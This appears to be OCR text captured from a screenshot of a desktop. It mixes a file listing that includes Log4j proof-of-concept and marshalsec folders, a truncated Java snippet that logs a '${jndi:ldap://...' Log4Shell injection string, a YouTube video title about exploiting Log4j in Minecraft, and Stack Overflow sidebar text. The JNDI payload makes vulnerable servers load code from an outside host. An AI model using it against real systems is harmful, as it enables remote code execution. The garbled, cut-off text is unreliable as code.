 TEXT HEX
File List
.cache
.config
.gnupg
.local
.m2
.minecraft
.mozilla
.msf4
.pki
.ssh
.thunderbird
apache-log4j-rce-poc
Desktop
Documents
Downloads
marshalsec
Music
Pictures
Public
snap
Templates
Videos
lost+found
media
Name Size Type Date Modified
Webcam 4 Directory 2/1/2022 4:22:11 AM
Screenshot from 2022-02-09 17-42-23.png 634 Regular File 2/9/2022 10:42:23 PM
Screenshot from 2022-02-09 17-31-17.png 370 Regular File 2/9/2022 10:31:17 PM
Screenshot from 2022-02-09 16-42-10.png 449 Regular File 2/9/2022 9:42:11 PM
Screenshot from 2022-02-08 22-41-44.png 219 Regular File 2/9/2022 3:41:45 AM
Screenshot from 2022-01-26 17-00-17.png 253 Regular File 1/26/2022 10:00:18 PM
Sources
tem|Path|File Options
?
>_
2 import org.apache.logging.log4j.Logger
3
4
5 public class log4j {
6 private static final Logger logger
7
8 public static void main(String[] a
9 System.setProperty("com.sun.jn
10 logger.error("${jndi:ldap://12
11 }
12 }
17:58 / 34:51 • [Demo] Exploiting Log4j via unpatc
CVE-2021-44228 - Log4j - MINECRAFT VULNERABLE! (an
265,342 views • Premiered Dec 11, 2021
11K
Tags
Users
Unanswered
FIND A JOB
Jobs
Companies
TEAMS
Stack Overflow for
Teams – Collaborate
and share knowledge
with a private group.
>_?
Free
27